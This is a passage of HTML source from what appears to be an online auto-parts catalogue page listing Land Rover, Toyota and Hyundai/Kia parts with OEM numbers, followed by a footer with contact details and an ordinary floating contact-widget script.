                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/146.html">
                                        <img src="/static/upload/image/20230521/1684603485109521.jpg" style="height: auto;" width="160" height="160" alt="Rrd500590 Lr043820 Lr068126 Wheel Nut for Land-Rover Discovery Range Rover Sports Nuts M14X1.5 Hex 2">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/146.html">Rrd500590 Lr043820 Lr068126 Wheel Nut for Land-Rover Discovery Range Rover Sports Nuts M14X1.5 Hex 2</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/145.html">
                                        <img src="/static/upload/image/20230521/1684603450810999.jpg" style="height: auto;" width="160" height="160" alt="TPMS Sensor for Land Rover Jaguar Lr003133 Lr066378 433 MHz">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/145.html">TPMS Sensor for Land Rover Jaguar Lr003133 Lr066378 433 MHz</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/144.html">
                                        <img src="/static/upload/image/20230521/1684603228502366.jpg" style="height: auto;" width="160" height="160" alt="2.0 2.4L Diesel Top Gasket Lvb100930 Lr006664 Lr004418 Lr004420 Lr041640 Lr041641 for Land Rover Fre">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/144.html">2.0 2.4L Diesel Top Gasket Lvb100930 Lr006664 Lr004418 Lr004420 Lr041640 Lr041641 for Land Rover Fre</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/143.html">
                                        <img src="/static/upload/image/20230521/1684603188821633.jpg" style="height: auto;" width="160" height="160" alt="2.0L Petrol 5.0L Top Gasket Lr010693 Lr010692 Lr024975 AA5920 Lr026142 Lr026141 Lr032319 for Land Ro">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/143.html">2.0L Petrol 5.0L Top Gasket Lr010693 Lr010692 Lr024975 AA5920 Lr026142 Lr026141 Lr032319 for Land Ro</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/142.html">
                                        <img src="/static/upload/image/20230521/1684603102340501.jpg" style="height: auto;" width="160" height="160" alt="Front Stabilizer Sway Bar Link for Land Rover Range Rover Evoque Lr024474">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/142.html">Front Stabilizer Sway Bar Link for Land Rover Range Rover Evoque Lr024474</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_9/141.html">
                                        <img src="/static/upload/image/20230521/1684603038940431.jpg" style="height: auto;" width="160" height="160" alt="ontrol Arm Bushing for Land Rover Freelander 2 2006-2014 Range Rover 2002-2012 Range Rover Vogue 200">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_9/141.html">ontrol Arm Bushing for Land Rover Freelander 2 2006-2014 Range Rover 2002-2012 Range Rover Vogue 200</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/153.html">
                                        <img src="/static/upload/image/20230521/1684603889956585.jpg" style="height: auto;" width="160" height="160" alt="Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/153.html">Toyota motor oil drum SP 5 w30 4L 1L GF - 6 08880-13705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/231.html">
                                        <img src="/static/upload/image/20230522/1684745734489077.jpg" style="height: auto;" width="160" height="160" alt="Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/231.html">Toyota 4 l steel drum CVT transmission fluid automatic wave tank TC 08886-02105</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/116.html">
                                        <img src="/static/upload/image/20230521/1684601308692690.jpg" style="height: auto;" width="160" height="160" alt="90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/116.html">90915-30002-8t Car oil Filter 90915-30002-8T 90915300028t for Toyota LAND CRUISER HILUX V Pickup SUP</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/283.html">
                                        <img src="/static/upload/image/20230527/1685194235581395.jpg" style="height: auto;" width="160" height="160" alt="Auto engine air filter 17801-0S010 17801-38030 for TOYOTA Tundra/Sequoia/Land Cruiser 200">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/283.html">Auto engine air filter 17801-0S010 17801-38030 for TOYOTA Tundra/Sequoia/Land Cruiser 200</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/273.html">
                                        <img src="/static/upload/image/20230527/1685193663737282.jpg" style="height: auto;" width="160" height="160" alt="apanese Auto Parts Disc Brake Pads for Toyota FJ CRUISER LAND CRUISER PRADO 04465-35290 / D2228M / D">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/273.html">apanese Auto Parts Disc Brake Pads for Toyota FJ CRUISER LAND CRUISER PRADO 04465-35290 / D2228M / D</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/194.html">
                                        <img src="/static/upload/image/20230522/1684743293482922.jpg" style="height: auto;" width="160" height="160" alt="Rear Air Spring bag 4808035011 48080-60010 For Toyota Land Cruiser Prado 120 Series 2.7 4.0 Lexus GX">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/194.html">Rear Air Spring bag 4808035011 48080-60010 For Toyota Land Cruiser Prado 120 Series 2.7 4.0 Lexus GX</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/189.html">
                                        <img src="/static/upload/image/20230522/1684743072680632.jpg" style="height: auto;" width="160" height="160" alt="Wheel Hub Assembly use for TOYOTA LAND CRUISER FZJ/HZJ105 ZINC ALLOY/STEEL OEM:43530-60130">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/189.html">Wheel Hub Assembly use for TOYOTA LAND CRUISER FZJ/HZJ105 ZINC ALLOY/STEEL OEM:43530-60130</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/176.html">
                                        <img src="/static/upload/image/20230522/1684742127685079.jpg" style="height: auto;" width="160" height="160" alt="GRJ150L Pump Fuel Parts 23221-31130 For Land Cruiser Prado ASV7 AXVA70 AXVH71 GSV70">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/176.html">GRJ150L Pump Fuel Parts 23221-31130 For Land Cruiser Prado ASV7 AXVA70 AXVH71 GSV70</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/164.html">
                                        <img src="/static/upload/image/20230522/1684741359565553.jpg" style="height: auto;" width="160" height="160" alt="Brake Shoe Brake Lining for Tyota Hilux Vigo Revo Ggn25 Kun25 04495-0K120 04495-0K070 04495-0K160">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/164.html">Brake Shoe Brake Lining for Tyota Hilux Vigo Revo Ggn25 Kun25 04495-0K120 04495-0K070 04495-0K160</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/93.html">
                                        <img src="/static/upload/image/20230521/1684598952406951.jpg" style="height: auto;" width="160" height="160" alt="Land cruiser water pump VDJ200 water pump 1VD water pump 16100-59365">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/93.html">Land cruiser water pump VDJ200 water pump 1VD water pump 16100-59365</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/86.html">
                                        <img src="/static/upload/image/20230521/1684598459986746.jpg" style="height: auto;" width="160" height="160" alt="Piston assembly FOR HILUX REVO 2GD-FTV GUN155 2016-2020 OEM:13101-0E010">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/86.html">Piston assembly FOR HILUX REVO 2GD-FTV GUN155 2016-2020 OEM:13101-0E010</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/77.html">
                                        <img src="/static/upload/image/20230520/1684593771822040.jpg" style="height: auto;" width="160" height="160" alt="Clutch Disc Clutch Pressure Plate Assembly For Toyota Hilux GUN125 GUN126 97-06 31250-0K280">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/77.html">Clutch Disc Clutch Pressure Plate Assembly For Toyota Hilux GUN125 GUN126 97-06 31250-0K280</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    0<em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/355.html">
                                        <img src="/static/upload/image/20230529/1685323142616151.jpg" style="height: auto;" width="160" height="160" alt="Hot Sale Factory Original 4L 1L  ATF Oil ATF Fluid Automatic Transmission Fluid Type T-IV For Toyota">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/355.html">Hot Sale Factory Original 4L 1L  ATF Oil ATF Fluid Automatic Transmission Fluid Type T-IV For Toyota</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/354.html">
                                        <img src="/static/upload/image/20230529/1685323092375130.jpg" style="height: auto;" width="160" height="160" alt="Toyota Engine Oil 5W-30 Full Synthetic SN/CF Lubricants Oil For Toyota 08880-10705">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/354.html">Toyota Engine Oil 5W-30 Full Synthetic SN/CF Lubricants Oil For Toyota 08880-10705</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_25/305.html">
                                        <img src="/static/upload/image/20230527/1685196921853243.jpg" style="height: auto;" width="160" height="160" alt="Iridium bujia spark plugs For Denso Toyota 4 RUNNER Corolla k16tr11 3194 90919-01192">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_25/305.html">Iridium bujia spark plugs For Denso Toyota 4 RUNNER Corolla k16tr11 3194 90919-01192</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                        <ul class="brick-list clearfix">
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/292.html">
                                        <img src="/static/upload/image/20230527/1685195427122330.jpg" style="height: auto;" width="160" height="160" alt="27301-3E400 Bobina De Encendido Auto Car Ignition Coil for Hyundai/Kia 2007-2011 Coil ignitions 2730">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/292.html">27301-3E400 Bobina De Encendido Auto Car Ignition Coil for Hyundai/Kia 2007-2011 Coil ignitions 2730</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/220.html">
                                        <img src="/static/upload/image/20230522/1684744742297302.jpg" style="height: auto;" width="160" height="160" alt="HYUNDAI ATF SP-IV 04500-00115 1L customized various engine oils">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/220.html">HYUNDAI ATF SP-IV 04500-00115 1L customized various engine oils</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/207.html">
                                        <img src="/static/upload/image/20230522/1684743987367048.jpg" style="height: auto;" width="160" height="160" alt="Motor pump assy windshield washer ELECTRIC PARTS 98510-2W500 98510-4Z000 For HYUNDAi i30">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/207.html">Motor pump assy windshield washer ELECTRIC PARTS 98510-2W500 98510-4Z000 For HYUNDAi i30</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/206.html">
                                        <img src="/static/upload/image/20230522/1684743898805501.jpg" style="height: auto;" width="160" height="160" alt="cabin air filter 97133-1R000 97133-d1000 for hyundai Creta Solaris/kia RIO">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/206.html">cabin air filter 97133-1R000 97133-d1000 for hyundai Creta Solaris/kia RIO</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/204.html">
                                        <img src="/static/upload/image/20230522/1684743767876933.jpg" style="height: auto;" width="160" height="160" alt="Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/204.html">Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/203.html">
                                        <img src="/static/upload/image/20230522/1684743767876933.jpg" style="height: auto;" width="160" height="160" alt="Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/203.html">Trunk Boot Lid Tailgate Release Switch 81260-2P000 Cars Tailgate Lock For Hyundai Kia Cars</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/202.html">
                                        <img src="/static/upload/image/20230522/1684743695331847.jpg" style="height: auto;" width="160" height="160" alt="Hyundai Kia Handbrake parking brake Shoe kit parking brake OE 58305-2PA00 58305-2PA10 58305-2WA00">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/202.html">Hyundai Kia Handbrake parking brake Shoe kit parking brake OE 58305-2PA00 58305-2PA10 58305-2WA00</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/201.html">
                                        <img src="/static/upload/image/20230522/1684743640381623.jpg" style="height: auto;" width="160" height="160" alt="58101-3XA00 Korea Auto Car Spare Parts D1828-8810 Front Brake Pad For HYUNDAI Elantra KIA Forte">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/201.html">58101-3XA00 Korea Auto Car Spare Parts D1828-8810 Front Brake Pad For HYUNDAI Elantra KIA Forte</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/200.html">
                                        <img src="/static/upload/image/20230522/1684743597981870.jpg" style="height: auto;" width="160" height="160" alt="58101-1WA00 58101-1RA00 Front Brake Pad For HYUNDAI ACCENT KIA RIO D1593-8806 5.01 Reviews">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/200.html">58101-1WA00 58101-1RA00 Front Brake Pad For HYUNDAI ACCENT KIA RIO D1593-8806 5.01 Reviews</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/199.html">
                                        <img src="/static/upload/image/20230522/1684743548479090.jpg" style="height: auto;" width="160" height="160" alt="ceramic brake pads 58101-1GA00 for kia cerato rio HYUNDAI Accent">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/199.html">ceramic brake pads 58101-1GA00 for kia cerato rio HYUNDAI Accent</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/197.html">
                                        <img src="/static/upload/image/20230522/1684743463279095.jpg" style="height: auto;" width="160" height="160" alt="545513X000 SUSPENSION FRONT LOWER ARM BUSHING 54551-3X000 FOR HYUNDAI ELANTRA 2011-2016">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/197.html">545513X000 SUSPENSION FRONT LOWER ARM BUSHING 54551-3X000 FOR HYUNDAI ELANTRA 2011-2016</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/187.html">
                                        <img src="/static/upload/image/20230522/1684742887855954.jpg" style="height: auto;" width="160" height="160" alt="Crankshaft Position Sensor 39180-2B000 39180 2B000 391802B000 For Hyundai">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/187.html">Crankshaft Position Sensor 39180-2B000 39180 2B000 391802B000 For Hyundai</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/186.html">
                                        <img src="/static/upload/image/20230522/1684742819146510.jpg" style="height: auto;" width="160" height="160" alt="starter 361002G200 36100-2G200 is suitable for Hyundai Kia">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/186.html">starter 361002G200 36100-2G200 is suitable for Hyundai Kia</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/183.html">
                                        <img src="/static/upload/image/20230522/1684742493640198.jpg" style="height: auto;" width="160" height="160" alt="4370-3C102 50 flat teeth G6DA Engine Exhaust Variable Valve Timing Gear For Hyundai Azera 24370-3C10">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/183.html">4370-3C102 50 flat teeth G6DA Engine Exhaust Variable Valve Timing Gear For Hyundai Azera 24370-3C10</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                            <li class="brick-item brick-item-m">
                                <div class="figure figure-img">
                                    <a href="/?products_26/182.html">
                                        <img src="/static/upload/image/20230522/1684742411810909.jpg" style="height: auto;" width="160" height="160" alt="Engine Gear Camshaft Adjuster Exhaust 243702E000 24370-2E000 For Hyundai Elantra GLS GS">
                                    </a>
                                </div>
                                <h3 class="title">
                                    <a href="/?products_26/182.html">Engine Gear Camshaft Adjuster Exhaust 243702E000 24370-2E000 For Hyundai Elantra GLS GS</a>
                                </h3>
                                <p class="desc"></p>
                                <p class="price">
                                    <em>RMB</em> 
                                </p>
                                <p class="rank">0人评价</p>
                            </li>
                        </ul>
                    </div>
                </div>
                <div style="clear:both"></div>
            </div>
        </div>
    </div>
    <div style="clear:both"></div>
    <div class="cover-page-index">
        <div class="demos wfs">
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_4/' title="Help Center" target="_blank">Help Center</a>
                </dt>
                <dd>
                    <a href="/?news_12/" title="Delivery Method">Delivery Method</a>
                    <a href="/?news_13/" title="payment methods">payment methods</a>
                </dd>
            </dl>
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_14/' title="Service support" target="_blank">Service support</a>
                </dt>
                <dd>
                    <a href="/?news_15/" title="Common problem">Common problem</a>
                </dd>
            </dl>
            <dl class="fl" style="margin-left:-1px;">
                <dt>
                    <a href='/?news_16/' title="about us" target="_blank">about us</a>
                </dt>
                <dd>
                    <a href="/?news_17/" title="contact us">contact us</a>
                </dd>
            </dl>
            <!--<div class="fr" style="text-align:left; width:200px;">-->
            <!--    <img src="/static/upload/image/20230520/1684566653464759.png"> -->
            <!--</div>-->
            <div class="service fr" style="width: 310px;">
                <b>Service hotline</b>
                <strong>008615699168448 008615917440001</strong>
                <!-- <a class="service_kefu" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">Online service</a> -->
            </div>
        </div>
    </div>
    <div class="cover-page-foot">
        <div class="wfs">
            <!-- <p class="subnav">
                <a href="#">7天无理由退货</a>
                <a href="#">15天免费换货</a>
                <a href="#" class="last">520余家售后网点</a>
            </p> -->
            <p class="copyright">Copyright © 2022-2023 All Rights Reserved.</p>
            <p class="address"> 
                E-mail: <a href="mailto:Boris778@163.com" >Boris778@163.com</a> 
                <!-- <script>
                window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "5", "bdPos": "right", "bdTop": "100" } };
                with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
                </script> -->
            </p>
        </div>
    </div>
    <script type="text/javascript" src="static/js/suspension.js"></script>
    <script>
        var str = '<style type="text/css">.suspension{position:fixed;z-index:55;right:10px;bottom:10px;width:80px;height:204px}.suspension-box{position:relative;float:right}.suspension-box a.a{display:block;width:50px;height:50px;background-color:#B5B5B5;margin-bottom:1px;cursor:pointer}.suspension-box a.back_top{background-color:#797979}.suspension-box a.qq:hover,.suspension-box a.tel:hover,.suspension-box a.code:hover{opacity:0.8;filter:alpha(opacity=80)}.suspension-box a.back_top:hover{background-color:#FC7878}.suspension-box a i{display:block;float:left;width:25px;margin-left:15px;margin-top:15px;background-image:url(/static/images/suspension-bg.png);background-repeat:no-repeat;text-indent:-9999px}.suspension-box a.qq i{background-position:0 0}.suspension-box a.tel i{background-position:-25px 0}.suspension-box a.code i{background-position:0-25px}.suspension-box a.back_top i{background-position:-128px-125px}.suspension-box div.code{position:absolute;left:-187px;*left:-207px;top:0;display:none;width:178px;height:198px;padding-left:10px;padding-top:10px;background-color:#fff;border:1px solid#D9D9D9}.suspension-box div.code p{width:155px;margin-top:3px;text-align:center}.suspension-box div.code i{width:8px;height:15px;position:absolute;top:118px;right:-8px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tencent{position:absolute;left:-187px;top:0px;width:177px;height:85px;display:none;background-color:#fff;border:1px solid#D7D7D7}.suspension-box div.tencent p.tencent-p{width:75px;float:right;margin-right:18px;margin-top:18px;font-size:16px;color:#333}.suspension-box div.tencent i.tencent-i{width:8px;height:15px;position:absolute;top:10px;right:-8px;text-indent:-9999px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tencent b.tencent-b{position:absolute;left:10px;top:10px;width:62px;height:64px;background-image:url(/static/images/circle-tencent.png);background-repeat:no-repeat}.suspension-box div.tencent span.tencent-span{position:absolute;left:8px;top:7px;border-radius:22px;width:45px;height:48px;text-align:center;z-index:99;overflow:hidden}.suspension-box div.tencent.tencent-qq{position:absolute;left:3px;top:0px;height:45px;width:39px}.suspension-box div.tel{position:absolute;left:-187px;top:51px;display:none;width:177px;height:85px;background-color:#fff;border:1px solid#D7D7D7}.suspension-box div.tel i{width:8px;height:15px;position:absolute;top:20px;right:-8px;background-image:url(/static/images/trangle-right-suspension.png);background-repeat:no-repeat}.suspension-box div.tel strong{display:block;margin-left:17px;margin-top:16px;font-size:16px;font-weight:normal}.suspension-box div.tel p{margin-left:17px;font-size:23px;font-family:arial;color:#FD696D}.icon{margin-top:-5px}.nav a.cart-title-name{color:#000;text-decoration:none;line-height:normal}.nav a.cart-title-name:hover{color:#ef353d;text-decoration:underline;line-height:normal}.nav a font{padding:8px 15px;background:#fd7878;border-radius:5px}.nav a font:hover{padding:8px 15px;background:#ea5050;border-radius:5px}.suspension-box div.tencent .j-back-top {position: absolute;left: 30px;top:29px;height: 45px;width: 39px;}</style><div class="suspension"><div class="suspension-box"><a href="javascript:void(0);" target="_blank" class="qq j-icon a"><i>qq</i></a><a class="a tel j-icon"><i>tel</i></a><a class="code j-icon a"><i>code</i></a><a class="back_top j-back-top a"><i style="background:url(/static/images/suspension-top.png) no-repeat">back_top</i></a><div class="tencent j-tencent j-box"><a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i class="tencent-i">tencent</i><b class="tencent-b"><span class="tencent-span"><img class="tencent-qq"src="/static/images/qq-tencent.png"alt=""/></span></b><p class="tencent-p">在线客服<br/>点击交谈</p></a></div><div class="tel j-box"><strong>服务热线：</strong><p>+8615699168448</p><i></i></div><div class="code j-box"><p><img src="/static/images/facebook.jpg"alt=""/></a><p><p>FB/WX：15917440001</p><p><img src="/static/images/facebook.jpg"alt=""/></a><p><p>FB/WX：+8615699168448</p><i></i></div></div></div>';
//加载字符串
$("body").append(str);
// 效果
$(".suspension").find(".j-icon").mouseover(
    function(){
        $(".suspension").find(".j-box").eq($(this).index()).show().siblings(".j-box").hide();
    }
);
//判断ie浏览器
	if(navigator.appVersion.match(/11./i) == '11.' || navigator.appVersion.match(/10./i) == '10.') {
		$(".suspension").css("right","30px");
	}
$(".suspension .j-back-top").hide()
$(window).scroll(function(){
    if($(window).scrollTop() > 100){
        $(".suspension .j-back-top").fadeIn()
    }else {
        $(".suspension .j-back-top").fadeOut()
    }
});
$(".j-tencent").hover(function(){
            $(".tencent-qq").stop(true,false).animate({width:"51",height:"59",left:"-3"});
        },function(){
            $(".tencent-qq").stop(true,false).animate({width:"39",height:"45",left:"3"});
        });
// 效果
$(".suspension").mouseleave(function(event){
    event.preventDefault();
    $(".suspension").find(".j-box").hide();
});
$(".j-back-top").click(function(){
    $("html,body").animate({scrollTop:0},500);
});
    </script>
<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>

--- FILE ---
